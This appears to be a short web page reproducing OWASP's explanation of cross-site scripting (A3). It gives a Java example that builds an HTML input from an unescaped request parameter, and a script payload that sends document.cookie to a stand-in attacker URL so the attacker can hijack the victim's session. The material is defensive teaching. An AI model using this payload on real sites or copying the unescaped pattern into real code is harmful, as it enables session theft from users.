 OWASP > A3: Cross-Site Scripting (XSS)

XSS flaws occur whenever an application takes untrusted data and sends it to a web browser without proper validation or escaping.

XSS allows attackers to execute scripts in the victim's browser, which can hijack user sessions, deface web sites, or redirect the user to malicious sites.

The application uses untrusted data in the construction of the following HTML snippet without validation or escaping:

(String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>";

The attacker modifies the 'CC' parameter in their browser to:

'><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi ? foo='+document.cookie</script>'.

This causes the victim's session ID to be sent to the attacker's website, allowing the attacker to hijack the user's current session.

Note that attackers can also use XSS to defeat any automated CSRF defense the application might employ. See A8 for info on CSRF.

DNN